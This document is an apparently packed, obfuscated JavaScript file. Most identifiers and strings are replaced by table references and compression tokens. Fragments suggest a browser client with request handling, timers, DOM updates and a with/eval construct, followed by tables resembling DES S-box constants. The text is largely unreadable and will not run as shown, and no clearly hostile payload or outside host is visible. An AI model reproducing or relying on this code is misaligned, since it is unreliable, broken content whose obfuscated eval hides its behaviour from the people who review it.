Y_E=1Y_p=1;iZvE^T;p^Y;}K|^DkJJEU4kJl=pU4if^2Y+9J&k,Ve);k^(398]U8^?k,^>;k^(Bo;};kXFa[421]B322]+DB323]B324]B318]V_=kV/kY{0]Zr132Yl42Y%4Zr^32GC^34;if^2wXjcZ});v(B-@q(Gi^OB\'k=^DkJJEU4kJl=pU4^?k,^>;k^(194Y@m=a[426]+Y+2B2B327]X@263BL!cD()){mBy428]};kXFmB329]V_=kV/kY{0]Zr132Yl42Y%4Zr^32GC^34;cZ});v();q();B^;@m()BUiG8@m^<!Yf430Yt@h(Q3^"BP;}}U?70Jcbg^.264BL !I){Y|1GR@zXWbp(XVY`b==Yz]B|bp(Ve)};switchZW436])Xd261]:switch(bVfXd431]:;KFb=a[431]Z)433]:b=a[432];UOJE434]:b=a[431]Z)435]:b=a[432]V+Be==Yf437G?^%&&Q$Gl439]+b)YI437B8;};i^*&&Q&B=^!B(4B`b)YI437B8GVt(cUn@h(Ju09]BdXS=4;bX[=4B%c){bXH^T;bXL^Y;Ko77^&bXHZ|^\'bXLa[393]QUzUD77^&a[442Kl77^\'a[442];@t(1,1)X@443B$Ge444]]Q!Ju3]],B@GRv^<!cEZX!XM^.445BMa[446Q-B.v(ZjYf44Y%46];iQ"!G [44JP44Bw^144B]}Q#BK;^d[448]U>44BtX`;BbQZ309]];c&&cB#32]];c=cGoce(c)){zQ(}V_^"B};@t(2,2);t(B@)X@443B$Ge444]]Q!Ju3]],B@GRu^<!cEZX!XM^.445BMa[449Q-B.u(ZjYf44Y%49];iQ"!G [44JP44Bw^144B]}Q#BK;^d[450]U>450]]=Y|500);BbV&309]];d&&dB#32]];d=dGodQV313]]K%){zQ(}V_^"100Y@f^T+8Y_c^Y+8;@t(f,c);t();@z(Zi444]]Q!Ju3]G@yJqB\'cZZ(divB>Bv-X])/2Y=bZZ(divUp-X_)/2);g[JxbU4gJFc+Z|^\'j+b+Z|^&i+cU4@t(X],X_);^kcZ}00);^%&&Q$cNB[52],gB(53]]JANB[54]UQ}KD5],X])KD6],X_B-i^*&&Q&B=^!B(5BNgB(53]]JAE[a^!B(58YT00BhB=^!B(59]](X],X_);ZgcQ768B$gVb@qB[60X^gYa2B2}G#gB(53XO68B5b@qB[60])}iQ"Z%44Y%61Y@j=@Q,209B5GA209B50Km@Q,463B5GA463B50R!=^Ddiv^(BoR![a[^30R!^/464]R!^0464]R![JxjU4divJFiU4divQV46Y%66]R!QV467Yj468]Kv^Df^(Bo;f^/464];f^0464];f^n442];fJFa[442]Q#divR!XIf);GA19BqdivY=gZY469]);gYa2B8;gYa3B4;g^(Bo;g^n470];gJFa[470];g[a[^31R!XIg)BUd,1)Ks0VIk(){h+=3B%h@u30&&cE&&Yf447Yt@i(f,hY`h>10){fGt98Yj471]}BUk,20B-}kGOwUD44Y%72];iQ"!G [44JP44Bw^144B]}Q#BKYGZ{32Yl313BMa[BPY?f^TY_d^Y;@t(f,d);Ve^(194Kl309^\'a[473Kl309^&a[473];c@iQ!0B-Qb26UwcZ^306BAZ{01B5Z{R K:b=b@qB[74YEZ{85YQ469]B|VeB(53]];c=Yz];BS^%&&Q$cNB[52],bJANB[54],c)}KD5],f)KD6],dB-i^*&&Q&B=^!B(5BNbJAE[a^!B(5BXc)};B=^!B(59]](f,dB-@zGO@o(fUGpar^L475])Y`d==-1|| !dZAd=d-(par^L476]))||0K0bBW^EQTBIb[c]B(77B$d--YPd>=fZAretu^7cyXWpar^L475])K)Je478BAci,b);aB{(cG7j(Q2(b,c){Q^479]]-cK?YncQ d in YU6B$V)56]][dYef&&U^){cU7f)BScB(8B`b);^=ds(bVZ322B$B.YR22]]XFbS(b)GfYR22]]XUb;Qfdf(bVZ300]]YN(Yx@regExp(Y+0]B)481]))B#3BVb)){G}}};ret^Zde(dQS51]]ZAB\'g=dQi482YEg=BHJdYYdU:g+1)VfB%!cJdQb51]]Z*;fo^)]];f++YV[f]==c){Qj}};retu^7brVzc^]484]Q9q(d,f){d=d[G9cZ^485YEc){switch(dXd486]:UOKFif(fX?c+a[99YX487]+MathYw9]](X&c+a[99]+d;;}YBbZ^488YEfB| ^ XJc^]489YX490]+bQJj(c,dXl31Z$B\'b=cU:6Gq49UZf=b[0]XT492VRJe53BAbd,dKw,bk(b[1]||dY)),bk(YU2UI))}XT493VRJe^P}XT494VRJeXpdUABS^=o(cY*495],c);clearIK,ca);Q1496B$YDB(96Yg497],dwU5YDB(99Yg498],dw,falseYM!cEQRc@wB&00]]YhZJ25^BQgB>25^B;YD^NYhKkbBWJod[Gwif(d[b]Vg@n(d[b],c)}}J4==cE){Z\\Yh}X@77B$B.XV[^17B]GfYf77GF33U=^d[502]B;EYhQUcdXW@wKAXbc=c@w;c;c=cGoc==b){QjGQb@i(Ybcd()ZXbq(b@w)QRo(a[503G@C(){o(a[504]Qydw(){oB[98])Ynca=setIK,b@i,BG);Q1505B$YDB&05Yg497],dwU5YDV.498],dw,falseYMcc&&VuGs506]Y?ckZY506B;kV,507];ckQV508Jg132Yl508K;149Jg149K;37Jg37K;101Jg101K;191Jg191UH303J&ck,VuQ3[^1303]]Q3=ck;VuQV509Yj510];YBcj=Z[B%cCQS70YtjYkYd!@k()){cjYk}YGcj){VQ={};cn(VQ)Grcn(dYbcj&&VQ!=d){dU@=VQU@;Xi=VQB&13]];Xu=VQK=B%XiU<Xi^"B}Q|^"B};VQ={};cn(VQXGdU@;YBcZY515B;VbrUx51Bs1+(YU16B50);cUe=cUEVyR$17]+YU16]];dU@=c;Gv||IYVNYbcC){c^(Bo;c^n518];cJFa[518];c^/203];c^0203]Xx^"BPUMc^/519];c^0520];};ifV(){UzJ&c,Yf16Ql^?c,^>Q|=cUPc;YBbZY317]);Xu=b;cB&21Yj65];c^0522];c^/523Yebg){c^(Bo;c^/203];c^0203];Q|XIY]2]Qo70Gg160XB160J&Xu,Yf16Ql^?Xu,^>};b^(Bo;Z(64BL !I){b@p(Y]4G5VJbg){b@p(Y]4G5}Y}{b@p(Y]4G5;Y]3Jf524]);Y]4J&Xi,Xu);}YPbNYbZ[&&VQ==dYbXi){Xi^"BPQ|^"BP;UMc^/519];c^0520];};^=@y^<B!25Jc!B!2JG!fB19G?fKGBy527]+cv(fXmfJwBy527]+cv(fXmB!25U6Q8iYbfKI&& !iZXfKI&&i){@l(f)}YL528])Kscn(f);hUe=U^Y,bw(h);bQk29B)74JN0JN2]+bS(dBO533JN4]+bS(Ge37]]BO535]+GG536]BO537JN8JN9]);Ys4B`USbY{4Yg54UZc=g[KCGe37Yo542]];fKE=b;fKI=g;fK/=c;B!45B2Z" !bT){@vV(,fKI)};Ynf={};B!4Bs ^ ;fYp8B8@w;cEK1=1+(cEK1||0);fK?=cEK1;U^=b@wR$48]+B!46Yo548]+cEK1;fUu=a[550]+(Ky93]])?a[551]:a[552]BO553]+GG173Qo154B$fUuBy554]};Xq=a[556]+U^R$57]+Ge37Yo558UF97]]Vr7B$XqBy559]V12B$XqBy560]+YU2]]};V&67B5UzYl48Yg438])^jB%dG|9])=BH){dBf9]+bo(Gq562])[0JvB&6B<3)Q}99Q{[@g@e/]@b$/UQ+d};d=d+(d[J}^afUuR$63]+Xq;fKG=dX@155B$V&155]];d=d+(d[J}^afUuR$63]+Xq;B!64B7;};B!45B8;B!65B4UPfQU@sB\\b=Vp90B5b;Ys66U6if(Vx){B.if(@j(b)){co()}VMaB{(xB#]])}Xo374]]Zz;Q^567]]YSQU@j(cVZ303Yl308]]^.430B$@n(Yf430]B)568U>430V%cC||bgU"Ki};}J4U<if(Z\\!=cE||!Q4}}K<1)){cy(ZBZ[&&cUn{}Xbf in c){b[f]=c[f]};Ys67U6c=b;QY89B$V&28K\'g=d(cY`g^bif(c&&cB&67]]^b}YL569]Y=gGB57B`c)YL571],gY`g^bif(c&&cB&67]]^bret^Zco(){^%){GM@u8){aB{ZW572BAc@z);YDQk73]Q/cIVai^*QS239B$aB{ZW574BAc@q);YDQk75]Q/c@o(Gi^OYR3YZ51Yg576],Y+2B2)GC577]]Vac@h()}}}Q9yB\\QZ33]U#578BLcK.Yw]]==b){b@r(cK.,cK.B&79]]GRb@v(dY?gQnZ fo^)]];f++U;b[fU#36BMdGDYs8B`f,1ZBgU|&&gU|Yw]]==d){gK.=gU|KsgU|B&82]];gB&81V%h&&hQzY*584]+hB&83]]);hB&8Br1;hB&86B2;Zgb@k(d,hY?gQnZ fo^)]];f++U;b[fU#36BMdGDYs8B`f,1);b@r(c,hXGGVb@r(g,jZ?ZP^e32],kU!Q8){G6[^e14])G#if(kB&85G?G6[^e14B)586G@fB\\G6[^e22],Ys90]],Ys91]])YniQniU|=gK|YxJ+();gB&82]]=k;gB&79]]=j;kYa2B8;kYa3B4;kB&92B7;kB&94Yl593]]=f;kZDjY=hUqormData();hB&98Yg596B)597]);hB&98Yg599],g);kXkhGHSB\\bJ(bVibJHbV$bK&588B4YI380B7VIbh(U;BiVU8)B*72Kl602B4Y_hZ^159]);^9switch(hV[57]:KH158]:ifZN03XwBuK+Q%60XnU\\06VtifZN07XwBuK+Q%60XnU\\08]Gic){cK+Q%60XnU\\09BY}};UO}}Vr04Jcc&&!Xa&&Ky5BR=8|| !bT)UBBiG|9],8Y=gY_dB%f=BH){g=Bi;d=gU8g=BiVUf);f=BiQi99]);d=BiVUfUtb=br();f=bV#610YEf!BH){f=bG|9],f+3);b=bU:f)YGbVU1)B*99]B|g+b}Y}{b=d+a[99]+b};b=a[73]+bU:8BO611]+ ^ ;Gl612]+bZhcI(){^9yQ(Z#N(a[87],cV*Gl307]K&6BRgYI613]]=hYI61BciVIq(jY?hV!M(a[615])Y`!hYbj==K-}QuB\'nQmo=nKnGm){o--Ydo@uh){JKf=o;f@uh;fBDGl616]+f)KkcM(a[617]UScM(a[618])Y&cM(a[619]K2@y();mKt=d;mUcg;mY)VYl);bU7m)Grc(YV[K71UBb[0YefUcYh||fUcYv]JdXo34]]@u100ZAB\'d=0^EQTB\'f=b[c];d+=fY)YGd==0JdQj;}BIc()){fo^)^-ZbaB{ZN20BAdyZB!@o(bUv){fo^)^-ZbcJ:k=[];fo^)^-kQ`m));K!2UZiJ9kU\\22],iY`iVTfo^)^-ZbKi;};fo^)^-if(mB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MVr04Gg623J-623UI^,B_5^S^R623UI))^MZ(99J-299UI^,B_5^S^R299UI))^M}QamXNm;cu(mB-i^Adr(B-}YCBcjVIp(d,c,g,h){^Qa[8BMkZXkB624G?c@r(k);}Xs8]]^.8]]Kt!=dJ|=Yf8]XrcV[1]:GLa[14U}25G%f(gB*59]&&h=Yv6]&&XZ^;B\'jYv7];j+Yv8];j+Yv9];jBy630];cq(k,jJim=@k()Kmg+a[631]+(hUmY`m&&XZ^;mZDkGy33]+kQw34]URmB63^\\mQ+38YEmUV==2Bpi=i+a[640]+mUNBScq(k,a[641]+iJ72]:U?604G?kJnXDg)B/7],XDh));kZlkZmkGPkJmkJ75U}42G%f(cK+Bu@t(k)Z_15XB2BEd,a[22],kZe,kZeYMkB624B$break };X`;JE32U}42],[c,d,g,h]);kB624KjGm!=kZ@l=gB%l&&lB16Z$cq(k,a[28]+kVd30]+lU:6)U5c@r(k)};UOZsr(c,b){cJ(cVicJHcKtB%b){cJ(cVicJHcQw43]+cv(cUA};dj(cGHMB\\^9KiG=BEbU5KiZu9]](b)QfcN(b,c){^9BeB*438]){G=BVc)VJbVU5)B*646]){G=BNbU:5),cU5K@648]+b)}UMG=9]](b,c)Qfc@t(hU;cM(a[650]US0YL651],cY=jKm0Kk ^ ;^Q^JB\'lZ]128@b1024,c-g)K|YR3Yl653]](lK8hGy54]+hQw55]+l+a[656]+g+a[657]+cv(hKwQ]m(K9^Jif(jQzJ|,m;B.k=jUV;m=jUNJz658Gxif(k>1BG&&k@u140Bpi++B%i@u=3){@r(^c^oif( ^ -d@u(d-hUJ)/2){@r(^c^oYdk!=2BpK662]+k+a[207]+^{f(m!=K-K662]+^{=0;d= ^ ;g+=l;hJngB/7],c);hZlhZmhGPhJmhY`g@ucX?b()K!63],g);hJ(hVihJHhV$hGdn(K9^Jj=@k();jZDoKqjB66BcmB%XZ^;jXkkU5jB63^\\jQ+65]+kQX666Q\'[372])B-}n();}bZc@o(YNQ&^+B@BUc@o,10Q/^+!VxZ#E[a^!B+B<cV*iZvJ:b=B=^!B>07U`!b){aB{(ZN20BAdyBO208]+B=^!B66B]};}YK6BtkYI669]]=lVIs(jY?h=B=^!B670U`!hYbj==K-}QuB\'nQmo=nKnGm){o--Ydo@uh){JKd=o;d@uh;d++UBB=^!B67BqdGq67UZc=f[0Y@g=f[2Y@lVYf[UZm=@y();mKt=c;mUcg;mY)=l;bU7m);}K<bUv){Za^[m=b[d];ZbcJ:k=[];Za^[m=b[d];kQ`m));K!73]Y=iJ9kU\\74],iY`iVTZa^[m=b[d];ZbKi;};Za^[m=b[dYemB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MQamXNm;cu(mB-i^Adr(B-}YK7BrmVIr(c,b,d,gQS8]]^.8]]Kt!=cZ@j=Yf8]XrbV[4U}76],[b,c,d,gYEdB*59]&&g=Yv6]K3a[627];i+Yv8];i+Yv9];iBy630];cq(j,i);}G!11Buq(j,a[677]+jVd678])ZI156]U]679B;@l(j);}G!680]Y?h=g||V"l=@k(Y`l&&XZ^;lZDjGy33]+jQw34]URlB63^\\lQ+38YElUV==2Bph=a[681]+lUNBScq(j,a[682]+h)Xxq(j,B683],d,g]Q}372]))}}}JE22]:jJnXDd)B/7],XDg));jZljZmjGPjJmj)Z)32U}84],[b,c,d,g])K|dB%k&&kB16Z$U?156]U]679B;@l(j)Xxq(j,a[685]+jVd30]+kU:6))}VJjYaVw7BVc,a[22],jZe,jZe)};jJ(jVijJHjV$jB-UOZsl(hK4B=^!B68BZK)B=^!B68BNU\\88],g+a[99]+cY=jKm0Kk ^ ;^Q^JB\'lZ]256@b1024,c-g)K|B=^!B6Bv(g,lK8hGy54]+hQw55]+l+a[656]+g+a[657]+cv(hKwQ]m(K9^Jif(jQzJ|,m;B.k=jUV;m=jUNJz658Gxif(k>1BG&&k@u140Bpi++B%i@u=3){@r(^c^oif( ^ -d@u(d-hUJ)/2){@r(^c^oYdk!=2BpK690]+k+a[207]+^{f(m!=K-K690]+^{=0;d= ^ ;g+=l;hJngB/7],c);hZlhZmhGPhJmhY`g@ucX?b()K!91],g);hJ(hVihJHhV$hGdn(K9^Jj=@k();jZDoKqjB66BcmB%XZ^;jXkkU5jB63^\\jQ+65]+kQX666Q\'[372])B-}n();}bZc@h(Q2^<c[J{{bI(c,B@U5@n(c,a[692])}BU@m,1K&430U=Y|cC?500:10);}YY@y();cB&65U`(I&& !cC)){cK/B&77U`!c[J{{@n(c,a[692X^bI(c)};Gh430B4;cK/Ym8B8;B.cK/B&77B2VMZgbI(f,b){fUcbs(f[J{Kk[dh(f)Kx693],f[J{Y_cJ9dU\\94YEcVT@n(f,a[41]ZBfB(JG!df(fUA){cr(f,JeXpfUA,a[49]ZB!de(fUA){cr(f,Je^P,a[49]ZBbNYbIYbcCU"fU@^"BPUMB!14^#Y#B!14^$Y#B!12^#Y#B!12^$Y#}}QafXNf;cu(f);i^AdqZc@xB\\cBW;b=b||Vp90]];Ys66U6BeYm4]]Zz;Ys67Xcretu^7cBW{Qb8YFbU<bVA695];Z!b);@n(b,a[696B;p(Zhcu(dYNQ4B\'b=bBW^EQTBe[c]Kr!=dKr){@n(b[cB)697])}};}QadXNd;dB&45B2;dq(K&9BQnVIcp(YbZ\\&&Z\\!=cEQS96]]UBZ\\;while(fB+5B$f=fB+5]]};fB+5B4EYI9Bsf;}QuU?8JcbBW[K70){Qb698UH698]]VSYf95B$V)95UH95U=fB+6V%fB+7B2){dq(ZtBIb){ZI98B$dr(Y=gQ c=0;cJ5cBDgQ`UT[c]))K!99]Y=dGB70B`gUa01]K^VTZ(96]U]702],YC96]]Z83]]Uqunction(Yz],YC96]]Z83B2;}}U8@rBa04]Z8BVUa06BY};Z9698Vw98U6@rBa07]Z8BXUa09]B-dc(bBW[0]Zhdc(d){dB&01U6dUJ= ^ ;YYdh(dUa10],cZi71B<cUa12]);ds(dXmZ\\=cEYI8B7;Gv){dB&65U`bNYbIYbcCU"dU@^"BPUMY]4^#Y#Y]4^$Y#Y]2^#Y#Y]2^$Y#}Qpb(YNcE^.8BMdZ@h= ^ -dUJ;Y|2UKc=cMBa13YEUf!=cZ@f=cMBa14]UScMBa15YEdYa]]=Yh||dYaYZ6BMfKz2BEc,a[22],f,g)};}XK=dKG;^%&&Xa){XK=Xa;XK=XK+(XK[J}^adUuR$63]+dB&55]Kx716],XK);ZI66BL!YK7B$dB632JL9]);XK=XK+(XK[J}^adB&55]Kx717],XK);}}KvdGy33]+UfYL718],f);G6=cE;^%){cNBa19],fY`dY)==0){c@r(d,B@U5Gl720]+Uf)}U8i^*){B=^!B92B<Uf,fU5b@k(Uf,f)}}U8dj(d)};T(d);dqGOdj(a){E(a,dkQydk(k){kK5= ^ Y_p=@k(Y`(!XM)|| typeof (e^F)=Yv]|| !p){b@l(kJib=[]Gk723]+e^F(kU[Um))Gk725]+e^F(kUA)Z"XZ^;YY^ma[34]ZV@uc;f++UG^mf]KsdYmYF!hGDB\'j=dY{5YFjB*726]K3dB927J1g=0;g@ui;g++YbdB92Bwg]B928]]VBhBm29]+e^F(dB92Bwg]U&)}};Q\\o=dUlB%j=B*186]VBhBm29]+e^F(dU&YMj=B*506]YboB*730]||cf(d)VBhBm29]+e^F(dU&)}BSU{q=kJwY_n=0YL731],qQ]m(VZ8BMkQRpZDqKqpB66Bcl;pB63^\\pXkbQ}563])Gdl^<kB(JG!kYc7Ytq(k,a[732]+pU!};}if(kB(JGpB&83BM4Z@d=-1;B.d=pUVGfif(d>1BG&&d@u140Bpn++B%n@u=3Y*659YX660])BUm,3000ZB ^ -kK5@ukK5-kUJY*659YX660])BUm,3000Zt@rBa33]K^!=200YbpU!{}YL734YX735]+pU!YI73BXkKr,a[736YX491]+pB937]]Jic=kKE;cQk29B)74B;B&3B<pU!;cB&40B2;X`;}m(G7l(kY?j=bl(kU@);jYp7B4EY,Q)162Yl739]]K:bG>43YT86]);G:B<b,G:0]]B-bXUkU[||V"b=Q)162Yl740]]K:bG>43YT86]);G:B<b,G:0]]B-bXUkKw;ifV@{kKEKAB98]]V@};kK_G>43Yg221YE!bN){B 41^#a[742];B 41^$a[742];};kK_Vbr();kKEKAB#92]]V@Z"XZ^;B\'i=b@xV();kJwBy743]+iU9B\'hG>84Yg744]);hXFiGrlJq@rBa45],kJw);Q)746B2;c();B 4BQsetIK,g,100);}B 48B8l(kK_,j);K`]=B 48]]UoB%K`]&&K`]KAUGa[750]+kKr;B 48]]UEkK_UEd;Q)151Yg751],d);Y|100Gi ^ -kK5>50Bpcq(k,a[752X^da(l,100);;;}};}l(Q]g(YNkB&01JckB#10]Jsb,f,c;B.b=bwV@B%b==K`Jsf=bYw0YoB}XT753Q-VMif(xB#GW754])!BHX?YP!B 55B$B 5Br ^ QuB\'d= ^ -B 55YFd@u3000QRB 55U=@rBa56],fY`fUCc=a[757];B.c+=QI758B5QI191]]UmVM@rBa59GxVJfQK60])>-1||fQK61K]c=a[762];c=cBm63]Xx=fYP!c){c=a[764];B.c+=bYw0Yo671];c+=QI758B5QI191]]UmJz759Gx};cq(k,cGH(){GIB 65]Gu293G?B 65B7a(d,csGddJqB\'g=kKZB%g=Yh||gQzQRgB664^B;B 66V%!kB&01JcgUN&&gB&87GW767])==0UngUNU:5Y=d;with(fBC01],false)){evalBa68]+b);d=valueYGd){kYaB7;kY{]]=!dB969]];kB#9B7B#9]];kB10B7B10]];kB11Xc}Y}{kB11Kj}YGkB10Ytq(k,bj(kB10]],k));;;cp();Z_770B$@n(k);cp();Z_19B$Z_18B$Z_501Yt()Z_21YtXjB^}};T(k);}BIkB&01G?kKZ=@k();kKZZDkKGBm71]KqkV?664B8;kV?600YT00]);QfT(qUBBKB%qB10B$f=qB10]]Zo770B$f=a[772]Zo19B$Zo18B$fZ^773])Zo501B$Zo21]]U"B^}}KkqYaYF!qVg^+!VxZ9263B$^+B@}YBjGB77BEqB&01]],qKw,qUJ,(d|K\\6]],(d|K\\7Y"j==YS||!qB&01Gg311XB311]]^"BP}U_5]]^"BPQg^"BPQuU?311XB311]]^"B}}U_5]]^"B}Qg^"100YefUCBI(XM?YC94]]:YC93]])){fZ^773])UmYPfU<Zk0BRf;Zk91B8S(fJifZ^775BAct;Gnj)B*776]){f=jVJj&&jB977B$f=jB977]]}};Zp78],qXmB\'iB%dU<B\'h=100@bKh/dB#Uwg=GEhY=p= ^ -qUJK|GE((100-h)/h)@bp/BG)+1B%(!p)||(!h)){kBz72]YBrBz72YeisNaN(k)){rBz72VGk>72BprZH/360)/10Bm80VGk>6BprZH/60BO781VGk>120){rZH/6)/10Bm81Usr=kBm82]B^;Zp83],gBm84J*5],kZ786],rZ787],bk(dB#B]Z788],bk(Kh)Y`fQK89K]Zp89],GEKh/(p@b1.024)BO790]YMfQK91K]Zp91],GE1024@bKh/pBO792Bhi=gU8Zp83B)793J*5B)794J*6B)794J*7B)795J*8B)795J*9B)796]Z791B)797]);i=0;};Zk0BRfY,[]Gk798])Gk799UF73Yo393ZG00Qo271]])G\\0UZc,s,u,t;sV!EB173]B;V!EB175]Gu70B$s=s-2};u=GEs@bi/100);t=sB%bT&&/MSIE [56789]@e./B#3BVdn)&&JW802YQ803Bu=c-2;t=s+2;}Y&a[804]+tBB05]^z87B$l=l+YC87Yo807]QY81YQ285])G\\08]+lR$33]K2a[809]+uBB05]^z80VF0UF80Yo807]};}Y}G\\11]+lR$33]K2a[809]+uBB05]^z80VF0UF80Yo807]Z9284VF2]}QY84VF3UF84Yo814]U{o=a[815]+uBB16]+(s-u)BB05]+cBB06Y@n=a[817]+sBB18]+cBB19]^z79B$o=oBB13UF79Yo820]}Gk821]+mBB22ZG23]+oBB24ZG25]+nBB26]+(i@u50?a[827]:a[828]BO533]+iBB29ZG30ZG31]);QY72]])G\\32UF77Yo833BdU7bS(f))Gk834BYGk835]);Zk91B8JVVvcr(f,b,cY*836],fVd491]+bY=dGB83BNb,f,cKb38]K^VT}Y}{aB{(b)};@n(fB/4G@cq(f,b,c){fB,39V{840]]=f;VEBKYL836],fVd491]+bY=dGB83BNb,f,cKb38]K^VT}Y}{aB{(b)V16]][U^]QS841Yt@n(a[842])}Z9841B$fVA14];Z!f);@n(fB/4BYZsnB\\QZ840YF!cZX!YU6]][cKr]Z%841B8;b@h(Yf840]]G7h(dZ?dj(d)}if(VE=a[843JscVSVE=a[844Bu=truZ5841YQ842]||VEBz21BuYS}Y}{cYSYPc){^%){dB&6BVB@);Gl845Vti^*){dB&6BVB@);B=^!B,4BVUfGi^Ob@y(dB#QlX`}}};dK*=1+(dK*||0);dqVadVA14];Z!dY`dVg@n(dB/4B;pVa@n(dB/4])Zg@n(g,f){gB(6KjQagXNBKGm==gKz8U=ds(Yz]Utc=gB&01YFgVggB&01XcT(g);clearIK,gB94B];GIgB965Y"gKZ){gV?664^B;gV?586B2;gB966U=}J4==cE){Z\\YhXT504]){gB,4BQY|100Zt};^%){Gl848]+gB#Qli^*){B=^!B>2B<gB#Qlif(^Ob@v(gKt)}}};dq();@l(gQ]b(){@l(g)}if(cUGdh(g);;XT104U]849]Zi85B`dKb51Vt@r(a[852],fB391]+gB,39]]Zi853]](d,gB,39]],fKb52]);Zg@l(bYNYs12JcbU@K{){bU@Z=U@)Xo514]]GoYs13B$bK=Z=B&13]BhbK=Z=K=B-cw()BUcw,BG)BUcw,20G$dh(kZ?if(kKd&&Yf98B$QZ98]JvJoc[Gwif(c[b]==kYc3YtB&8B`b,1)}};kYc2XckVA854];};@n(k,a[855]);i^AQ8X?kU[}Q_b){kU[=b;di(kGdf(c){Z BeU<fo^)]];f++UGb[fYedYwBMkYcZKcYw]KPUH35]][f]=c;GQg(){Z BeU<Za^[c=b[dU#36BMkYcZKKic;GQhVza[856]+iB,57Yo491]+iB,58Yo859]Yni={};iB,60]]=k;iB,61]KPUk62]KP3Uk5BQkB19Uk5BtkY)B%iB,58]]UCiB,58]]BHYdkKd){QF19]Z_477B$QF20]Z_501B$QF721UsQF864]}}};iB,6Br!!kB(6Uk6Bs!!kK*Y_j=kYaUk67]KP9Uk6BtkUJ;iYp]]=(j|K\\6]];iB#BQ(j|K\\7]];iB>21B8;iB,69B4;iB,70B7;iB,7BRf;iB,72]]=g;iYmBRhUPiQGi(f,dU;a[739]+(fYc3B5fKt)B,73]](K0@wY{BEc)K:BIfU[||dQRbZY178BdV,44];Xh=c;bUEc^^b,c@w)YG!fU[||d){cEZ=U5bXUfU[Zsv(){GIYU02]Qo6Gg6Yl79Vw]][^16]])Ko6U=}X@7GgJPBw^1B]}U$YhGVdq(){GIYU02]U>502B7a(dr,10Gddr(YNcEX?^d[502]]Y=mQmh=[ZVJ5fBDhU7UT[f])JYmGKhU7m[fUUd=[ZV@uhGKd[f]=dh(h[fUUiGB87BEd);Xs270Yt@v(JilVSiVTlYSVJhUb=YC65B$lYkVJh[K71VZ96B$l=truZ58]]UCl=truZ557B$l=falsZ58]]U<lYSB^}YP!lYbhKn@u2){};c@v(ZB!YKVwJf875]);QH51Yg876B)65]);QH51Yg877B)65U>6]]^4799]+Ky73]])U4YKYl878Yj879Kl880^:881]))X@880XB880]]XIYK]X^b@p(YKG5}YGmUb0&&hUb=YC66]]QS7XB7Jf305])U$B,78Yj882]U$B#91Jb883])U$B>25B4@s;b@p(Yf7]],YK]BYZI7GgJPBw^1B]}U$Yh;}Qpc(c,dY?bZY469BdVb@q(c);bYw0B7;bUW=16;bUg=16;^6b(jZ?@n(j,a[855]);i^AG};Ynh=YKYl88BE-1);hB,78Yj885];h^4886];hB,8BQj;hK?=jK?;hKr=jKrKkhB,8BX-1);dQV889Yj890];dXIc(a[891]UQ)KmhB,8BX-1);iXFbS(jXmiJJKy73]]-22-22)Q*f=hB,8BX-1);hB,92]]=f;fQV889Yj890YejKd)G[894Z<894B)895])GijB(7B]G[896Z<896B)897])GijVgif(jK*)G[898Z<898QPY}G[900Z<900QPQ\\g=fXIc(a[901Yy02]));g^4903];gB>25B8;}GQn(f,d){vU+892YFfKd)JX894G]^|894Z;894B)895]))QLfB(7B]JX896G]^|896Z;896B)897]))QLfVgif(fK*)JX898G]^|898Z;898QP}Y}JX900G]^|900Z;900QPB^;Ynk=[ZV@uQHBvGKkU7QHBv[fUUg={JYhGKg[h[f]XNfJYkGKB\'j=k[fYeg[jXNYh){jK{B9BXjU5g[jB,87]]XNBK;n(jB,87]],jB-JYhGKif(g[h[f]Kr]U<b(h[f])}Zss(Y?bQmdQ c=0;cJ5cBDdU7UT[c])}^EQTdU7b[c])}Z\'d[aQT@n(d[cB)695]);di(d[c]Kq};UT=[Kl98X\\G*01X\\;dr();cp(K&904B7uYI738B7pYI905B7tVIS(c){Q_o,v,i,w,m,yY?DZE1010400,K$0GX10BGK[4BFYu000V>10400GX400ZR1QOYi4BF04QQxBG40YW40YW400U%0U%0ZR004Yu0QO04Yu004B:x40K[4J;GX4U%YW10400J;00V>1QOYu4Xe004Y[BFZR404GXBG4U%0ZRB04BF0K[4Yu104Yi404QQxBG400,K$K[0,0U%4Y=E=GjX1Z68UX802K$Yi2G<X2G;X1G,-Ka0Z610Y(2G<0x1080Xe20,X20,0,-0x80Qv0K#20,-0x7ffQM2G;YW8X{G,-0x7ff00X{0,K#2G<0x1B00,X20,-0x7ffB0G,0x8000,-0x7ffB0Z620,-0x7fef7feK#20Kf8000,-0x80Qv2G,0x1B0G;0xBG20,X2G;0xBG2K#00,Z68020,-Ka0G<X1K#UK@sZE208Yr2R#VC8QNYq208QNx20008,Ka8,Ka8VH802Xf008GS208ZqYr202Y00Yq200GS8R#08,0x2Kg00Xf200VH800KgYr2Xf0Zq02020Y$Qx8Yq8VH802R#QNYqUL8Yr20208QNx8B008Y\\VC8Yr0Xf000Zq02Kg,0x2Xf20XX08GS800Xf8GS2KgKe08Yq2UK@jZE8R#V52081YrYr2ZQ8B01Y\\1VCKeJRYr008XXBj1Y\\GZ8R#Bj8GZ200Bj2ZQ1Yq8Y$08Bk2X{08JRx80008XX1KeJRVCYq8Y$ZQ1KeV5208Bj8JRx1Y\\XX1Y\\1Yr2ZQ2001Yq8GZ8R#Bj8GZ2X{080Y=@xZE1Y0Kc20800Z>80UXKNQcUh0Kc800Z:00801Z>4208Y(801Vk0Z.0080Uh08G{001Z/420801Z:20800Vk100B:x4200Qc1Z.2Qv10Y$Z>1Z.000Qc0Z>400801Z:00XY208Qc100Y[Kc1Z.20800Z/Kc42B0Z/208G{8Y(42Qv1Z:B01Yi8G{8Qc1Vk1UKIZE2B0Vj0UhY0404Vj0Qr20404ZO20004Uh4ZO2B001BkQ>^y4KYQ>04010Y[ZU004KOYq400Vj0KY404Vj4Uh1ZU4^y20004Qr2040001ZU404ZO401UL0ZO200^y401UL0Vj401ZU4XY04Vj4000,0Yq400KOBF0Y04XY0401KN,0xQ>04KY204^yQ>04010Y=@hZE2XY2B02Q:Yr0Q:x200802Xg0Xg2YqG{0002,0x2GJ42Uj802Y[X\'802,0x2Uj40008VkZS420X\'0ZS8Yi802Xg2Y\\8Yi2GJ200800GJ20QD0Q:x4000802BF2Uj42Uj2Y\\002GJ400QD0Xg0Yr2Y\\802Xg0Yr2BF0Uj42008ZS200800B:x2Xg2,0Y\\8ZS8Vk02Y[08Yi8VDY=@oZEX0x10VkU*Z+X0xZ+400^}4104G.041G-10Yi^}0004K$1UX40BF10YiV=V=41UX